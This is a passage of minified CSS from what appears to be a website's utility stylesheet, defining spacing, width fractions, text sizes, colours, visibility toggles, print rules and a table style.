29.9999em){.u-side-by-side-alt--remove>.u-side-by-side-alt__left{padding-right:0;padding-left:0;margin-bottom:20px;margin-bottom:1.4285714286rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{margin-bottom:7px;margin-bottom:.5rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{margin-bottom:10px;margin-bottom:.7142857143rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{margin-bottom:30px;margin-bottom:2.1428571429rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{margin-bottom:40px;margin-bottom:2.8571428571rem}.u-side-by-side-alt--remove.u-side-by-side-alt--flush>.u-side-by-side-alt__left{margin-bottom:0}}.u-side-by-side-alt__left>img{max-width:none}@media(max-width: 29.9999em){.u-side-by-side-alt__left>img{max-width:100%}}.u-text-color-base{color:#1a1a1a}.u-text-color-primary{color:#00aeab}.u-text-color-secondary{color:#186e77}.u-text-color-tertiary{color:#2c4551}.u-text-color-success{color:#3c763d}.u-text-color-info{color:#31708f}.u-text-color-warning{color:#8a6d3b}.u-text-color-danger{color:#a94442}.u-text-size-small{font-size:13px  !important;font-size:.9285714286rem  !important;line-height:1.5384615385  !important}.u-text-size-x-small{font-size:12px  !important;font-size:.8571428571rem  !important;line-height:1.6666666667  !important}.u-text-size-xx-small{font-size:11px  !important;font-size:.7857142857rem  !important;line-height:1.8181818182  !important}.u-text-size-xxx-small{font-size:10px  !important;font-size:.7142857143rem  !important;line-height:2  !important}.u-text-size-large{font-size:15px  !important;font-size:1.0714285714rem  !important;line-height:1.3333333333  !important}.u-text-size-x-large{font-size:16px  !important;font-size:1.1428571429rem  !important;line-height:1.25  !important}.u-text-size-xx-large{font-size:17px  !important;font-size:1.2142857143rem  !important;line-height:1.1764705882  !important}.u-text-size-xxx-large{font-size:20px  !important;font-size:1.4285714286rem  !important;line-height:1  !important}.u-text-size-base{font-size:14px  !important;font-size:1rem  !important;line-height:1.4285714286  !important}.u-text-size-inherit{font-size:inherit !important}.u-text-align-center{text-align:center !important}.u-text-align-left{text-align:left !important}.u-text-align-right{text-align:right !important}.u-text-align-inherit{text-align:inherit !important}.u-text-style-italic{font-style:italic !important}.u-text-style-normal{font-style:normal !important}.u-text-style-inherit{font-style:inherit !important}.u-text-weight-lighter{font-weight:lighter !important}.u-text-weight-semibold{font-weight:600 !important}.u-text-weight-bold{font-weight:bold !important}.u-text-weight-inherit{font-weight:inherit !important}.u-text-weight-normal{font-weight:normal !important}.u-text-transform-uppercase{text-transform:uppercase !important}.u-text-transform-lowercase{text-transform:lowercase !important}.u-text-transform-capitalise{text-transform:capitalize !important}.u-text-transform-inherit{text-transform:inherit !important}.u-text-transform-none{text-transform:none !important}.u-text-whitespace-normal{white-space:normal !important}.u-text-whitespace-pre{white-space:pre !important}.u-text-whitespace-nowrap{white-space:nowrap !important}.u-text-truncate{max-width:100% !important;overflow:hidden !important;text-overflow:ellipsis !important;white-space:nowrap !important;word-wrap:normal !important}.u-text-kern{text-rendering:optimizeLegibility !important;font-feature-settings:"kern" 1 !important;font-kerning:normal !important}.u-text-break-word{word-wrap:break-word !important}.u-text-hyphenate{hyphens:auto !important}.u-text-osx-font-smoothing{-moz-osx-font-smoothing:grayscale !important;-webkit-font-smoothing:antialiased !important}.u-width-shrink-wrap{display:block !important;float:left !important;width:auto !important}.u-width-shrink-wrap--right{float:right !important}.u-width-fill-remaining-space{display:block !important;overflow:hidden !important;width:auto !important}.u-width-fill-remaining-space-alt{display:table-cell !important;max-width:100% !important;width:10000px !important}.u-width-full-bleed{display:block !important;width:100% !important}.u-one-whole{width:100%}.u-one-half{width:50%}.u-one-third{width:33.3333333333%}.u-two-thirds{width:66.6666666667%}.u-one-quarter{width:25%}.u-two-quarters{width:50%}.u-three-quarters{width:75%}.u-one-fifth{width:20%}.u-two-fifths{width:40%}.u-three-fifths{width:60%}.u-four-fifths{width:80%}.u-one-sixth{width:16.6666666667%}.u-two-sixths{width:33.3333333333%}.u-three-sixths{width:50%}.u-four-sixths{width:66.6666666667%}.u-five-sixths{width:83.3333333333%}.u-one-seventh{width:14.2857142857%}.u-two-sevenths{width:28.5714285714%}.u-three-sevenths{width:42.8571428571%}.u-four-sevenths{width:57.1428571429%}.u-five-sevenths{width:71.4285714286%}.u-six-sevenths{width:85.7142857143%}.u-one-eighth{width:12.5%}.u-two-eighths{width:25%}.u-three-eighths{width:37.5%}.u-four-eighths{width:50%}.u-five-eighths{width:62.5%}.u-six-eighths{width:75%}.u-seven-eighths{width:87.5%}.u-one-ninth{width:11.1111111111%}.u-two-ninths{width:22.2222222222%}.u-three-ninths{width:33.3333333333%}.u-four-ninths{width:44.4444444444%}.u-five-ninths{width:55.5555555556%}.u-six-ninths{width:66.6666666667%}.u-seven-ninths{width:77.7777777778%}.u-eight-ninths{width:88.8888888889%}.u-one-tenth{width:10%}.u-two-tenths{width:20%}.u-three-tenths{width:30%}.u-four-tenths{width:40%}.u-five-tenths{width:50%}.u-six-tenths{width:60%}.u-seven-tenths{width:70%}.u-eight-tenths{width:80%}.u-nine-tenths{width:90%}.u-one-eleventh{width:9.0909090909%}.u-two-elevenths{width:18.1818181818%}.u-three-elevenths{width:27.2727272727%}.u-four-elevenths{width:36.3636363636%}.u-five-elevenths{width:45.4545454545%}.u-six-elevenths{width:54.5454545455%}.u-seven-elevenths{width:63.6363636364%}.u-eight-elevenths{width:72.7272727273%}.u-nine-elevenths{width:81.8181818182%}.u-ten-elevenths{width:90.9090909091%}.u-one-twelfth{width:8.3333333333%}.u-two-twelfths{width:16.6666666667%}.u-three-twelfths{width:25%}.u-four-twelfths{width:33.3333333333%}.u-five-twelfths{width:41.6666666667%}.u-six-twelfths{width:50%}.u-seven-twelfths{width:58.3333333333%}.u-eight-twelfths{width:66.6666666667%}.u-nine-twelfths{width:75%}.u-ten-twelfths{width:83.3333333333%}.u-eleven-twelfths{width:91.6666666667%}@media(min-width: 48em){.u-one-whole-from-md{width:100%}.u-one-half-from-md{width:50%}.u-one-third-from-md{width:33.3333333333%}.u-two-thirds-from-md{width:66.6666666667%}.u-one-quarter-from-md{width:25%}.u-two-quarters-from-md{width:50%}.u-three-quarters-from-md{width:75%}.u-one-fifth-from-md{width:20%}.u-two-fifths-from-md{width:40%}.u-three-fifths-from-md{width:60%}.u-four-fifths-from-md{width:80%}.u-one-sixth-from-md{width:16.6666666667%}.u-two-sixths-from-md{width:33.3333333333%}.u-three-sixths-from-md{width:50%}.u-four-sixths-from-md{width:66.6666666667%}.u-five-sixths-from-md{width:83.3333333333%}.u-one-seventh-from-md{width:14.2857142857%}.u-two-sevenths-from-md{width:28.5714285714%}.u-three-sevenths-from-md{width:42.8571428571%}.u-four-sevenths-from-md{width:57.1428571429%}.u-five-sevenths-from-md{width:71.4285714286%}.u-six-sevenths-from-md{width:85.7142857143%}.u-one-eighth-from-md{width:12.5%}.u-two-eighths-from-md{width:25%}.u-three-eighths-from-md{width:37.5%}.u-four-eighths-from-md{width:50%}.u-five-eighths-from-md{width:62.5%}.u-six-eighths-from-md{width:75%}.u-seven-eighths-from-md{width:87.5%}.u-one-ninth-from-md{width:11.1111111111%}.u-two-ninths-from-md{width:22.2222222222%}.u-three-ninths-from-md{width:33.3333333333%}.u-four-ninths-from-md{width:44.4444444444%}.u-five-ninths-from-md{width:55.5555555556%}.u-six-ninths-from-md{width:66.6666666667%}.u-seven-ninths-from-md{width:77.7777777778%}.u-eight-ninths-from-md{width:88.8888888889%}.u-one-tenth-from-md{width:10%}.u-two-tenths-from-md{width:20%}.u-three-tenths-from-md{width:30%}.u-four-tenths-from-md{width:40%}.u-five-tenths-from-md{width:50%}.u-six-tenths-from-md{width:60%}.u-seven-tenths-from-md{width:70%}.u-eight-tenths-from-md{width:80%}.u-nine-tenths-from-md{width:90%}.u-one-eleventh-from-md{width:9.0909090909%}.u-two-elevenths-from-md{width:18.1818181818%}.u-three-elevenths-from-md{width:27.2727272727%}.u-four-elevenths-from-md{width:36.3636363636%}.u-five-elevenths-from-md{width:45.4545454545%}.u-six-elevenths-from-md{width:54.5454545455%}.u-seven-elevenths-from-md{width:63.6363636364%}.u-eight-elevenths-from-md{width:72.7272727273%}.u-nine-elevenths-from-md{width:81.8181818182%}.u-ten-elevenths-from-md{width:90.9090909091%}.u-one-twelfth-from-md{width:8.3333333333%}.u-two-twelfths-from-md{width:16.6666666667%}.u-three-twelfths-from-md{width:25%}.u-four-twelfths-from-md{width:33.3333333333%}.u-five-twelfths-from-md{width:41.6666666667%}.u-six-twelfths-from-md{width:50%}.u-seven-twelfths-from-md{width:58.3333333333%}.u-eight-twelfths-from-md{width:66.6666666667%}.u-nine-twelfths-from-md{width:75%}.u-ten-twelfths-from-md{width:83.3333333333%}.u-eleven-twelfths-from-md{width:91.6666666667%}}.u-align-v-inline-top{vertical-align:top !important}.u-align-v-inline-middle{vertical-align:middle !important}.u-align-v-inline-baseline{vertical-align:baseline !important}.u-align-v-inline-bottom{vertical-align:bottom !important}.u-align-v-inline-inherit{vertical-align:inherit !important}.u-align-v-block-middle-flexbox{display:flex !important;align-items:center !important;justify-content:center !important}.u-align-v-block-middle-position{position:relative !important;top:50% !important;transform:translateY(-50%) !important}.u-align-center-block{margin-left:auto !important;margin-right:auto !important}.u-align-center-block:not(table){display:block !important}.u-colour-success{color:#5cb85c}.u-colour-danger{color:#d9534f}.u-colour-warning{color:#f0ad4e}.u-colour-inactive{color:#b3b3b3}.u-colour-background-success{background-color:#5cb85c}.u-colour-background-danger{background-color:#d9534f}.u-colour-background-warning{background-color:#f0ad4e}.u-colour-background-inactive{background-color:#b3b3b3}.u-color-white{color:#fff}.u-color-green{color:#4cabaa}.u-color-dark-green{color:#347978}.u-color-blue{color:#4591f7}.u-color-red{color:#b02318}.u-color-dark-grey{color:#ccc}.u-color-royal-black{color:#0c0c0c}.u-color-darker-green{color:#20464c}.u-color-brown{color:#666}.u-color-light-grey{color:#ebebeb}.u-color-gold{color:#e27b00 !important}.u-color-royal-blue{color:#006ee0 !important}.u-color-lime{color:#04b100 !important}.u-color-fuchsia{color:#ff00c7 !important}.u-toggle-visibility{display:none !important}.u-toggle-visibility.is-visible,.no-js .u-toggle-visibility{display:block !important}.u-toggle-visibility-inline{display:none !important}.u-toggle-visibility-inline.is-visible,.no-js .u-toggle-visibility-inline{display:inline !important}.u-toggle-visibility-inline-block{display:none !important}.u-toggle-visibility-inline-block.is-visible,.no-js .u-toggle-visibility-inline-block{display:inline-block !important}.u-momentum-scrolling{overflow:auto !important;-webkit-overflow-scrolling:touch !important}.u-float-left{float:left !important}.u-float-right{float:right !important}.u-float-none{float:none !important}.u-nfbc{display:table-cell !important;width:10000px !important}.u-nbfc-alt{overflow:hidden !important}.u-display-block{display:block !important}.u-display-inline{display:inline !important}.u-display-inline-block{display:inline-block !important}.u-display-table{display:table !important}.u-display-table-row{display:table-row !important}.u-display-table-cell{display:table-cell !important}.u-clearfix:after,.c-cart__details-list:after,.c-cart__items-list:after,.c-cart__totals-list:after,.c-cart__coupons-list:after,.c-cart__action-list:after{content:"" !important;display:table !important;clear:both !important}.u-clear-left{clear:left !important}.u-clear-right{clear:right !important}.u-s-m--micro{margin:2px  !important;margin:.1428571429rem  !important}.u-s-p--micro{padding:2px  !important;padding:.1428571429rem  !important}.u-s-m-n--micro{margin:-2px  !important;margin:-0.1428571429rem  !important}.u-s-mt--micro{margin-top:2px  !important;margin-top:.1428571429rem  !important}.u-s-pt--micro{padding-top:2px  !important;padding-top:.1428571429rem  !important}.u-s-mt-n--micro{margin-top:-2px  !important;margin-top:-0.1428571429rem  !important}.u-s-mr--micro{margin-right:2px  !important;margin-right:.1428571429rem  !important}.u-s-pr--micro{padding-right:2px  !important;padding-right:.1428571429rem  !important}.u-s-mr-n--micro{margin-right:-2px  !important;margin-right:-0.1428571429rem  !important}.u-s-mb--micro{margin-bottom:2px  !important;margin-bottom:.1428571429rem  !important}.u-s-pb--micro{padding-bottom:2px  !important;padding-bottom:.1428571429rem  !important}.u-s-mb-n--micro{margin-bottom:-2px  !important;margin-bottom:-0.1428571429rem  !important}.u-s-ml--micro{margin-left:2px  !important;margin-left:.1428571429rem  !important}.u-s-pl--micro{padding-left:2px  !important;padding-left:.1428571429rem  !important}.u-s-ml-n--micro{margin-left:-2px  !important;margin-left:-0.1428571429rem  !important}.u-s-ms--micro{margin-left:2px  !important;margin-left:.1428571429rem  !important;margin-right:2px  !important;margin-right:.1428571429rem  !important}.u-s-ps--micro{padding-left:2px  !important;padding-left:.1428571429rem  !important;padding-right:2px  !important;padding-right:.1428571429rem  !important}.u-s-ms-n--micro{margin-left:-2px  !important;margin-left:-0.1428571429rem  !important;margin-right:-2px  !important;margin-right:-0.1428571429rem  !important}.u-s-me--micro{margin-top:2px  !important;margin-top:.1428571429rem  !important;margin-bottom:2px  !important;margin-bottom:.1428571429rem  !important}.u-s-pe--micro{padding-top:2px  !important;padding-top:.1428571429rem  !important;padding-bottom:2px  !important;padding-bottom:.1428571429rem  !important}.u-s-me-n--micro{margin-top:-2px  !important;margin-top:-0.1428571429rem  !important;margin-bottom:-2px  !important;margin-bottom:-0.1428571429rem  !important}.u-s-m--tiny{margin:7px  !important;margin:.5rem  !important}.u-s-p--tiny{padding:7px  !important;padding:.5rem  !important}.u-s-m-n--tiny{margin:-7px  !important;margin:-0.5rem  !important}.u-s-mt--tiny{margin-top:7px  !important;margin-top:.5rem  !important}.u-s-pt--tiny{padding-top:7px  !important;padding-top:.5rem  !important}.u-s-mt-n--tiny{margin-top:-7px  !important;margin-top:-0.5rem  !important}.u-s-mr--tiny{margin-right:7px  !important;margin-right:.5rem  !important}.u-s-pr--tiny{padding-right:7px  !important;padding-right:.5rem  !important}.u-s-mr-n--tiny{margin-right:-7px  !important;margin-right:-0.5rem  !important}.u-s-mb--tiny{margin-bottom:7px  !important;margin-bottom:.5rem  !important}.u-s-pb--tiny{padding-bottom:7px  !important;padding-bottom:.5rem  !important}.u-s-mb-n--tiny{margin-bottom:-7px  !important;margin-bottom:-0.5rem  !important}.u-s-ml--tiny{margin-left:7px  !important;margin-left:.5rem  !important}.u-s-pl--tiny{padding-left:7px  !important;padding-left:.5rem  !important}.u-s-ml-n--tiny{margin-left:-7px  !important;margin-left:-0.5rem  !important}.u-s-ms--tiny{margin-left:7px  !important;margin-left:.5rem  !important;margin-right:7px  !important;margin-right:.5rem  !important}.u-s-ps--tiny{padding-left:7px  !important;padding-left:.5rem  !important;padding-right:7px  !important;padding-right:.5rem  !important}.u-s-ms-n--tiny{margin-left:-7px  !important;margin-left:-0.5rem  !important;margin-right:-7px  !important;margin-right:-0.5rem  !important}.u-s-me--tiny{margin-top:7px  !important;margin-top:.5rem  !important;margin-bottom:7px  !important;margin-bottom:.5rem  !important}.u-s-pe--tiny{padding-top:7px  !important;padding-top:.5rem  !important;padding-bottom:7px  !important;padding-bottom:.5rem  !important}.u-s-me-n--tiny{margin-top:-7px  !important;margin-top:-0.5rem  !important;margin-bottom:-7px  !important;margin-bottom:-0.5rem  !important}.u-s-m--small{margin:10px  !important;margin:.7142857143rem  !important}.u-s-p--small{padding:10px  !important;padding:.7142857143rem  !important}.u-s-m-n--small{margin:-10px  !important;margin:-0.7142857143rem  !important}.u-s-mt--small{margin-top:10px  !important;margin-top:.7142857143rem  !important}.u-s-pt--small{padding-top:10px  !important;padding-top:.7142857143rem  !important}.u-s-mt-n--small{margin-top:-10px  !important;margin-top:-0.7142857143rem  !important}.u-s-mr--small{margin-right:10px  !important;margin-right:.7142857143rem  !important}.u-s-pr--small{padding-right:10px  !important;padding-right:.7142857143rem  !important}.u-s-mr-n--small{margin-right:-10px  !important;margin-right:-0.7142857143rem  !important}.u-s-mb--small{margin-bottom:10px  !important;margin-bottom:.7142857143rem  !important}.u-s-pb--small{padding-bottom:10px  !important;padding-bottom:.7142857143rem  !important}.u-s-mb-n--small{margin-bottom:-10px  !important;margin-bottom:-0.7142857143rem  !important}.u-s-ml--small{margin-left:10px  !important;margin-left:.7142857143rem  !important}.u-s-pl--small{padding-left:10px  !important;padding-left:.7142857143rem  !important}.u-s-ml-n--small{margin-left:-10px  !important;margin-left:-0.7142857143rem  !important}.u-s-ms--small{margin-left:10px  !important;margin-left:.7142857143rem  !important;margin-right:10px  !important;margin-right:.7142857143rem  !important}.u-s-ps--small{padding-left:10px  !important;padding-left:.7142857143rem  !important;padding-right:10px  !important;padding-right:.7142857143rem  !important}.u-s-ms-n--small{margin-left:-10px  !important;margin-left:-0.7142857143rem  !important;margin-right:-10px  !important;margin-right:-0.7142857143rem  !important}.u-s-me--small{margin-top:10px  !important;margin-top:.7142857143rem  !important;margin-bottom:10px  !important;margin-bottom:.7142857143rem  !important}.u-s-pe--small{padding-top:10px  !important;padding-top:.7142857143rem  !important;padding-bottom:10px  !important;padding-bottom:.7142857143rem  !important}.u-s-me-n--small{margin-top:-10px  !important;margin-top:-0.7142857143rem  !important;margin-bottom:-10px  !important;margin-bottom:-0.7142857143rem  !important}.u-s-m{margin:20px  !important;margin:1.4285714286rem  !important}.u-s-p{padding:20px  !important;padding:1.4285714286rem  !important}.u-s-m-n{margin:-20px  !important;margin:-1.4285714286rem  !important}.u-s-mt{margin-top:20px  !important;margin-top:1.4285714286rem  !important}.u-s-pt{padding-top:20px  !important;padding-top:1.4285714286rem  !important}.u-s-mt-n{margin-top:-20px  !important;margin-top:-1.4285714286rem  !important}.u-s-mr{margin-right:20px  !important;margin-right:1.4285714286rem  !important}.u-s-pr{padding-right:20px  !important;padding-right:1.4285714286rem  !important}.u-s-mr-n{margin-right:-20px  !important;margin-right:-1.4285714286rem  !important}.u-s-mb{margin-bottom:20px  !important;margin-bottom:1.4285714286rem  !important}.u-s-pb{padding-bottom:20px  !important;padding-bottom:1.4285714286rem  !important}.u-s-mb-n{margin-bottom:-20px  !important;margin-bottom:-1.4285714286rem  !important}.u-s-ml{margin-left:20px  !important;margin-left:1.4285714286rem  !important}.u-s-pl{padding-left:20px  !important;padding-left:1.4285714286rem  !important}.u-s-ml-n{margin-left:-20px  !important;margin-left:-1.4285714286rem  !important}.u-s-ms{margin-left:20px  !important;margin-left:1.4285714286rem  !important;margin-right:20px  !important;margin-right:1.4285714286rem  !important}.u-s-ps{padding-left:20px  !important;padding-left:1.4285714286rem  !important;padding-right:20px  !important;padding-right:1.4285714286rem  !important}.u-s-ms-n{margin-left:-20px  !important;margin-left:-1.4285714286rem  !important;margin-right:-20px  !important;margin-right:-1.4285714286rem  !important}.u-s-me{margin-top:20px  !important;margin-top:1.4285714286rem  !important;margin-bottom:20px  !important;margin-bottom:1.4285714286rem  !important}.u-s-pe{padding-top:20px  !important;padding-top:1.4285714286rem  !important;padding-bottom:20px  !important;padding-bottom:1.4285714286rem  !important}.u-s-me-n{margin-top:-20px  !important;margin-top:-1.4285714286rem  !important;margin-bottom:-20px  !important;margin-bottom:-1.4285714286rem  !important}.u-s-m--large{margin:30px  !important;margin:2.1428571429rem  !important}.u-s-p--large{padding:30px  !important;padding:2.1428571429rem  !important}.u-s-m-n--large{margin:-30px  !important;margin:-2.1428571429rem  !important}.u-s-mt--large{margin-top:30px  !important;margin-top:2.1428571429rem  !important}.u-s-pt--large{padding-top:30px  !important;padding-top:2.1428571429rem  !important}.u-s-mt-n--large{margin-top:-30px  !important;margin-top:-2.1428571429rem  !important}.u-s-mr--large{margin-right:30px  !important;margin-right:2.1428571429rem  !important}.u-s-pr--large{padding-right:30px  !important;padding-right:2.1428571429rem  !important}.u-s-mr-n--large{margin-right:-30px  !important;margin-right:-2.1428571429rem  !important}.u-s-mb--large{margin-bottom:30px  !important;margin-bottom:2.1428571429rem  !important}.u-s-pb--large{padding-bottom:30px  !important;padding-bottom:2.1428571429rem  !important}.u-s-mb-n--large{margin-bottom:-30px  !important;margin-bottom:-2.1428571429rem  !important}.u-s-ml--large{margin-left:30px  !important;margin-left:2.1428571429rem  !important}.u-s-pl--large{padding-left:30px  !important;padding-left:2.1428571429rem  !important}.u-s-ml-n--large{margin-left:-30px  !important;margin-left:-2.1428571429rem  !important}.u-s-ms--large{margin-left:30px  !important;margin-left:2.1428571429rem  !important;margin-right:30px  !important;margin-right:2.1428571429rem  !important}.u-s-ps--large{padding-left:30px  !important;padding-left:2.1428571429rem  !important;padding-right:30px  !important;padding-right:2.1428571429rem  !important}.u-s-ms-n--large{margin-left:-30px  !important;margin-left:-2.1428571429rem  !important;margin-right:-30px  !important;margin-right:-2.1428571429rem  !important}.u-s-me--large{margin-top:30px  !important;margin-top:2.1428571429rem  !important;margin-bottom:30px  !important;margin-bottom:2.1428571429rem  !important}.u-s-pe--large{padding-top:30px  !important;padding-top:2.1428571429rem  !important;padding-bottom:30px  !important;padding-bottom:2.1428571429rem  !important}.u-s-me-n--large{margin-top:-30px  !important;margin-top:-2.1428571429rem  !important;margin-bottom:-30px  !important;margin-bottom:-2.1428571429rem  !important}.u-s-m--huge{margin:40px  !important;margin:2.8571428571rem  !important}.u-s-p--huge{padding:40px  !important;padding:2.8571428571rem  !important}.u-s-m-n--huge{margin:-40px  !important;margin:-2.8571428571rem  !important}.u-s-mt--huge{margin-top:40px  !important;margin-top:2.8571428571rem  !important}.u-s-pt--huge{padding-top:40px  !important;padding-top:2.8571428571rem  !important}.u-s-mt-n--huge{margin-top:-40px  !important;margin-top:-2.8571428571rem  !important}.u-s-mr--huge{margin-right:40px  !important;margin-right:2.8571428571rem  !important}.u-s-pr--huge{padding-right:40px  !important;padding-right:2.8571428571rem  !important}.u-s-mr-n--huge{margin-right:-40px  !important;margin-right:-2.8571428571rem  !important}.u-s-mb--huge{margin-bottom:40px  !important;margin-bottom:2.8571428571rem  !important}.u-s-pb--huge{padding-bottom:40px  !important;padding-bottom:2.8571428571rem  !important}.u-s-mb-n--huge{margin-bottom:-40px  !important;margin-bottom:-2.8571428571rem  !important}.u-s-ml--huge{margin-left:40px  !important;margin-left:2.8571428571rem  !important}.u-s-pl--huge{padding-left:40px  !important;padding-left:2.8571428571rem  !important}.u-s-ml-n--huge{margin-left:-40px  !important;margin-left:-2.8571428571rem  !important}.u-s-ms--huge{margin-left:40px  !important;margin-left:2.8571428571rem  !important;margin-right:40px  !important;margin-right:2.8571428571rem  !important}.u-s-ps--huge{padding-left:40px  !important;padding-left:2.8571428571rem  !important;padding-right:40px  !important;padding-right:2.8571428571rem  !important}.u-s-ms-n--huge{margin-left:-40px  !important;margin-left:-2.8571428571rem  !important;margin-right:-40px  !important;margin-right:-2.8571428571rem  !important}.u-s-me--huge{margin-top:40px  !important;margin-top:2.8571428571rem  !important;margin-bottom:40px  !important;margin-bottom:2.8571428571rem  !important}.u-s-pe--huge{padding-top:40px  !important;padding-top:2.8571428571rem  !important;padding-bottom:40px  !important;padding-bottom:2.8571428571rem  !important}.u-s-me-n--huge{margin-top:-40px  !important;margin-top:-2.8571428571rem  !important;margin-bottom:-40px  !important;margin-bottom:-2.8571428571rem  !important}.u-s-m--mega{margin:80px  !important;margin:5.7142857143rem  !important}.u-s-p--mega{padding:80px  !important;padding:5.7142857143rem  !important}.u-s-m-n--mega{margin:-80px  !important;margin:-5.7142857143rem  !important}.u-s-mt--mega{margin-top:80px  !important;margin-top:5.7142857143rem  !important}.u-s-pt--mega{padding-top:80px  !important;padding-top:5.7142857143rem  !important}.u-s-mt-n--mega{margin-top:-80px  !important;margin-top:-5.7142857143rem  !important}.u-s-mr--mega{margin-right:80px  !important;margin-right:5.7142857143rem  !important}.u-s-pr--mega{padding-right:80px  !important;padding-right:5.7142857143rem  !important}.u-s-mr-n--mega{margin-right:-80px  !important;margin-right:-5.7142857143rem  !important}.u-s-mb--mega{margin-bottom:80px  !important;margin-bottom:5.7142857143rem  !important}.u-s-pb--mega{padding-bottom:80px  !important;padding-bottom:5.7142857143rem  !important}.u-s-mb-n--mega{margin-bottom:-80px  !important;margin-bottom:-5.7142857143rem  !important}.u-s-ml--mega{margin-left:80px  !important;margin-left:5.7142857143rem  !important}.u-s-pl--mega{padding-left:80px  !important;padding-left:5.7142857143rem  !important}.u-s-ml-n--mega{margin-left:-80px  !important;margin-left:-5.7142857143rem  !important}.u-s-ms--mega{margin-left:80px  !important;margin-left:5.7142857143rem  !important;margin-right:80px  !important;margin-right:5.7142857143rem  !important}.u-s-ps--mega{padding-left:80px  !important;padding-left:5.7142857143rem  !important;padding-right:80px  !important;padding-right:5.7142857143rem  !important}.u-s-ms-n--mega{margin-left:-80px  !important;margin-left:-5.7142857143rem  !important;margin-right:-80px  !important;margin-right:-5.7142857143rem  !important}.u-s-me--mega{margin-top:80px  !important;margin-top:5.7142857143rem  !important;margin-bottom:80px  !important;margin-bottom:5.7142857143rem  !important}.u-s-pe--mega{padding-top:80px  !important;padding-top:5.7142857143rem  !important;padding-bottom:80px  !important;padding-bottom:5.7142857143rem  !important}.u-s-me-n--mega{margin-top:-80px  !important;margin-top:-5.7142857143rem  !important;margin-bottom:-80px  !important;margin-bottom:-5.7142857143rem  !important}.u-s-m--none{margin:0 !important}.u-s-p--none{padding:0 !important}.u-s-mt--none{margin-top:0 !important}.u-s-pt--none{padding-top:0 !important}.u-s-mr--none{margin-right:0 !important}.u-s-pr--none{padding-right:0 !important}.u-s-mb--none{margin-bottom:0 !important}.u-s-pb--none{padding-bottom:0 !important}.u-s-ml--none{margin-left:0 !important}.u-s-pl--none{padding-left:0 !important}.u-s-ms--none{margin-left:0 !important;margin-right:0 !important}.u-s-ps--none{padding-left:0 !important;padding-right:0 !important}.u-s-me--none{margin-top:0 !important;margin-bottom:0 !important}.u-s-pe--none{padding-top:0 !important;padding-bottom:0 !important}.is-fading{opacity:0;transition:opacity .15s linear}.is-fading.is-expended{opacity:1}.is-collapsed{display:none}.is-expended{display:initial}tr.is-expanded{display:table-row}tbody.is-expanded{display:table-row-group}.is-collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.is-transitioning{transition-property:all;transition-duration:.35s;transition-timing-function:ease}.u-hide{display:none !important}.u-hide-invisible{visibility:hidden !important}.u-hide-visually,.c-drop-down--action .c-drop-down__text,.c-form-choice__label--with-icons input[type=checkbox],.c-form-choice__label--with-icons input[type=radio],.c-form-item__label--hide-visually,.c-form-choice__label--hide-visually,.c-button input[type=radio],.c-quick-cart__text,.c-component-modifier__item--button .c-component-modifier__field{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}.js .u-hide-if-js-is-on{display:none !important}.no-js .u-hide-if-js-is-off{display:none !important}.u-show-for-print,.u-show-for-print-inline,.u-show-for-print-inline-block{display:none !important}@media print{.u-hide-for-print,.u-hide-for-print *{display:none !important}.u-show-for-print{display:block !important}.u-show-for-print-inline{display:inline !important}.u-show-for-print-inline-block{display:inline-block !important}}.u-embed{position:relative;display:block;padding:0}.u-embed::before{display:block;content:""}.u-embed--full-bleed{overflow:visible}.u-embed--responsive{height:100%;overflow:hidden}.u-embed--minheight-sm{min-height:60rem}.u-embed--minheight-md{min-height:140rem}.u-embed--minheight-lg{min-height:280rem}.u-embed .u-embed__item,.u-embed iframe,.u-embed embed,.u-embed object,.u-embed video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.u-embed--full-bleed .u-embed__item{position:relative}.u-embed--responsive.u-embed--responsive-1by1{padding-bottom:100%}.u-embed--responsive.u-embed--responsive-16by9{padding-bottom:56.25%}.u-embed--responsive.u-embed--responsive-4by3{padding-bottom:75%}@media print{nav,video,audio{display:none !important}img{max-width:100% !important;height:auto !important}a,a:visited{text-decoration:underline !important;border-bottom:0 !important}thead{display:table-header-group}h2 h3{page-break-after:avoid}tr,img,pre,blockquote{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}.u-page-break-before--auto{page-break-before:auto}.u-page-break-before--always{page-break-before:always}.u-page-break-before--avoid{page-break-before:avoid}.u-page-break-after--always{page-break-after:always}.u-page-break-after--avoid{page-break-after:avoid}.u-page-break-inside--always{page-break-inside:always}.u-page-break-inside--avoid{page-break-inside:avoid}}.u-br-t{border-top:1px solid #adadad !important}.u-br-b{border-bottom:1px solid #adadad !important}.fl{float:left}.fr{float:right}.cb{clear:both}.cl{clear:left}.cr{clear:right}.db{display:block}.di{display:inline}.ib{display:inline-block}.dn{display:none}.po{cursor:pointer}.tc{text-align:center}.tr{text-align:right}.tl{text-align:left}.np{padding:0}.nm{margin:0}.ab{position:absolute}.rl{position:relative}.fx{position:fixed}.oh{overflow:hidden}.oa{overflow:auto}.oy{overflow-y:scroll}.b,strong{font-weight:700}.i,em{font-style:italic}.m{margin:10px}.mb{margin-bottom:10px}.mt{margin-top:10px}.ml{margin-left:10px}.mr{margin-right:10px}.ma{margin:0 auto}.p{padding:10px}.pb{padding-bottom:10px}.pt{padding-top:10px}.pl{padding-left:10px}.pr{padding-right:10px}.md{vertical-align:middle}.nw{white-space:nowrap}.zt{z-index:1337}.zb{z-index:-1337}.tp{top:0}.lf{left:0}.rg{right:0}.bm{bottom:0}.fw{width:100%}.promotab{background:rgba(0,0,0,.5);margin-top:50px}.promotab p,.promotab h3{margin:.8em 1.2em;color:#fff}#promo1 img,#promo2 img,#promo3 img{margin-top:-50px}.clear{clear:both}.common_table{width:100%;line-height:1;border-collapse:collapse;background:#d2d2d2;box-shadow:3px 3px 3px #828282;margin:10px 0}.common_table table{box-shadow:none}.common_table thead{background:#555;color:#fff;height:40px;border-radius:10px}.common_table th,.common_table td{padding:5px;text-align:left}.common_table th.textright,.common_table td.textright{text-align:right}.common_table .rowheading{text-align:right}.common_table 